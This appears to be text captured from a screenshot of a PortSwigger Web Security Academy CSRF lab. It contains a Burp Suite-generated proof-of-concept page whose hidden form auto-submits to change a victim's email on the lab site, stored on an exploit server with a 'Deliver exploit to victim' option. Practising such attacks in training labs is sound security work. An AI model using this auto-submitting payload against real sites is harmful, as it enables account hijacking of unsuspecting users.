 Cross-site req
CSRF where t
CSRF where t
Exploit Serve
Exploit Serve
All labs | Web
Lab: CSRF vul
exploit-0a3100cd03583d7280f225e6017d0065.exploit-server.net
portswigger
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a85002a03a83d05801b268f00e1005f.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log